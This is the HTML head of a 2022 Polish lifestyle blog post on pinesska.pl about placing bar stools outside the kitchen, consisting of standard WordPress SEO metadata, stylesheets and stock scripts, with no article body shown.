

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pinesska.pl/styl-zycia/dom-i-ogrod/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic/
body_size: 22175
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pinesska.pl/xmlrpc.php" />
    
		<!-- All in One SEO 4.7.1.1 - aioseo.com -->
		<title>Krzesła barowe nie tylko do kuchni, czyli gdzie jeszcze można je postawić? - pinesska.pl</title>
		<meta name="description" content="Myśleliście do tej pory, że krzesła barowe to meble, które nadają się tylko do kuchni? Oczami wyobraźni widzicie je zaaranżowane przy wyspie kuchennej? Najnowszy poradnik nie tylko pozwoli wam zaktualizować wiedzę na ten temat, ale też skutecznie poszerzy wasze wnętrzarskie horyzonty – bo nowoczesne hokery i krzesła barowe nie są rozwiązaniem zarezerwowanym wyłącznie dla kuchennych" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.pinesska.pl/styl-zycia/dom-i-ogrod/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="pinesska.pl - lifestyle i smart living" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Krzesła barowe nie tylko do kuchni, czyli gdzie jeszcze można je postawić? - pinesska.pl" />
		<meta property="og:description" content="Myśleliście do tej pory, że krzesła barowe to meble, które nadają się tylko do kuchni? Oczami wyobraźni widzicie je zaaranżowane przy wyspie kuchennej? Najnowszy poradnik nie tylko pozwoli wam zaktualizować wiedzę na ten temat, ale też skutecznie poszerzy wasze wnętrzarskie horyzonty – bo nowoczesne hokery i krzesła barowe nie są rozwiązaniem zarezerwowanym wyłącznie dla kuchennych" />
		<meta property="og:url" content="https://www.pinesska.pl/styl-zycia/dom-i-ogrod/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic/" />
		<meta property="article:published_time" content="2022-05-02T09:17:23+00:00" />
		<meta property="article:modified_time" content="2022-05-02T09:17:24+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Krzesła barowe nie tylko do kuchni, czyli gdzie jeszcze można je postawić? - pinesska.pl" />
		<meta name="twitter:description" content="Myśleliście do tej pory, że krzesła barowe to meble, które nadają się tylko do kuchni? Oczami wyobraźni widzicie je zaaranżowane przy wyspie kuchennej? Najnowszy poradnik nie tylko pozwoli wam zaktualizować wiedzę na ten temat, ale też skutecznie poszerzy wasze wnętrzarskie horyzonty – bo nowoczesne hokery i krzesła barowe nie są rozwiązaniem zarezerwowanym wyłącznie dla kuchennych" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/#blogposting","name":"Krzes\u0142a barowe nie tylko do kuchni, czyli gdzie jeszcze mo\u017cna je postawi\u0107? - pinesska.pl","headline":"Krzes\u0142a barowe nie tylko do kuchni, czyli gdzie jeszcze mo\u017cna je postawi\u0107?","author":{"@id":"https:\/\/www.pinesska.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.pinesska.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.pinesska.pl\/wp-content\/uploads\/2022\/05\/hoker-farina-sfmeble.jpg","width":1319,"height":880,"caption":"Krzes\u0142a barowe zacz\u0119\u0142y cieszy\u0107 si\u0119 ogromnym zainteresowaniem, kiedy we wn\u0119trzach sta\u0142o si\u0119 modne \u0142\u0105czenie przestrzeni i aran\u017cowanie du\u017cej strefy dziennej podzielonej na strefy funkcjonalne | fot.: materia\u0142 partnera"},"datePublished":"2022-05-02T11:17:23+02:00","dateModified":"2022-05-02T11:17:24+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/#webpage"},"articleSection":"Dom i ogr\u00f3d, krzes\u0142a barowe, trendy, wystr\u00f3j wn\u0119trz"},{"@type":"BreadcrumbList","@id":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pinesska.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/www.pinesska.pl\/","nextItem":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/#listItem","position":2,"name":"Krzes\u0142a barowe nie tylko do kuchni, czyli gdzie jeszcze mo\u017cna je postawi\u0107?","previousItem":"https:\/\/www.pinesska.pl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.pinesska.pl\/#organization","name":"pinesska.pl","description":"lifestyle i smart living","url":"https:\/\/www.pinesska.pl\/"},{"@type":"Person","@id":"https:\/\/www.pinesska.pl\/author\/admin\/#author","url":"https:\/\/www.pinesska.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/#authorImage","url":"https:\/\/www.pinesska.pl\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/#webpage","url":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/","name":"Krzes\u0142a barowe nie tylko do kuchni, czyli gdzie jeszcze mo\u017cna je postawi\u0107? - pinesska.pl","description":"My\u015bleli\u015bcie do tej pory, \u017ce krzes\u0142a barowe to meble, kt\u00f3re nadaj\u0105 si\u0119 tylko do kuchni? Oczami wyobra\u017ani widzicie je zaaran\u017cowane przy wyspie kuchennej? Najnowszy poradnik nie tylko pozwoli wam zaktualizowa\u0107 wiedz\u0119 na ten temat, ale te\u017c skutecznie poszerzy wasze wn\u0119trzarskie horyzonty \u2013 bo nowoczesne hokery i krzes\u0142a barowe nie s\u0105 rozwi\u0105zaniem zarezerwowanym wy\u0142\u0105cznie dla kuchennych","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.pinesska.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pinesska.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.pinesska.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.pinesska.pl\/wp-content\/uploads\/2022\/05\/hoker-farina-sfmeble.jpg","@id":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/#mainImage","width":1319,"height":880,"caption":"Krzes\u0142a barowe zacz\u0119\u0142y cieszy\u0107 si\u0119 ogromnym zainteresowaniem, kiedy we wn\u0119trzach sta\u0142o si\u0119 modne \u0142\u0105czenie przestrzeni i aran\u017cowanie du\u017cej strefy dziennej podzielonej na strefy funkcjonalne | fot.: materia\u0142 partnera"},"primaryImageOfPage":{"@id":"https:\/\/www.pinesska.pl\/styl-zycia\/dom-i-ogrod\/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic\/#mainImage"},"datePublished":"2022-05-02T11:17:23+02:00","dateModified":"2022-05-02T11:17:24+02:00"},{"@type":"WebSite","@id":"https:\/\/www.pinesska.pl\/#website","url":"https:\/\/www.pinesska.pl\/","name":"pinesska.pl","description":"lifestyle i smart living","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.pinesska.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-favicon-16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-144x144.png"/><link rel='dns-prefetch' href='//www.pinesska.pl' />
<link rel="alternate" type="application/rss+xml" title="pinesska.pl &raquo; Kanał z wpisami" href="https://www.pinesska.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="pinesska.pl &raquo; Kanał z komentarzami" href="https://www.pinesska.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="pinesska.pl &raquo; Krzesła barowe nie tylko do kuchni, czyli gdzie jeszcze można je postawić? Kanał z komentarzami" href="https://www.pinesska.pl/styl-zycia/dom-i-ogrod/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pinesska.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pinesska.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.pinesska.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.pinesska.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.pinesska.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.pinesska.pl/wp-content/plugins/td-newsletter/style.css?ver=12.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.pinesska.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pinesska.pl/wp-content/themes/Newspaper/style.css?ver=12.6.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.pinesska.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.pinesska.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.pinesska.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b089d95615dd8e22e80845576af6b5b5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pinesska.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.pinesska.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.pinesska.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pinesska.pl/wp-json/wp/v2/posts/8082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pinesska.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
